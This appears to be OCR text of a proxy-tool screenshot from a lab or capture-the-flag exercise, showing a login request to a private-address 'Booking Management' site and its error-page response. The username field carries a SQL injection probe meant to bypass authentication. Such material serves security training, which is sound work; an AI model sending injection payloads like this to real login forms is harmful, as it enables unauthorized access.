 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.10.10.25:8000
10 Connection: close
11 Referer: http://10.10.10.25:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username=RickA"+--+-&password=admin
Response
Pretty Raw Render \n Actions
7 Connection: close
8 Content-Length: 1199
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge
15 <title>
Booking Management
</title>
16 <meta name="viewport" content="width=device-width,
17 <link rel="stylesheet" type="text/css" href="/css/b
18 <link rel="stylesheet" type="text/css" href="/css/
19 <script src="/js/jquery.min.js">
</script>
20 <script src="/js/bootstrap.min.js">
</script>
21 </head>
22
23 <body>
24 <div class="container">
25 <form class="form-signin" method="POST">
26 <h2 class="form-signin-heading">
Please sign in
</h2>
27 <label for="username" class="sr-only">
Username
</label>
28 <input type="user" id="username" name="username
29 <br/>
30 <label for="password" class="sr-only">
Password
</label>
31 <input type="password" id="password" name="pass
32 <br/>
33 <button id="login" class="btn btn-lg btn-primar
Sign in
</button>
34 </form>
35 <h2>
Error Occurred
</h2>
36 </div>
37
38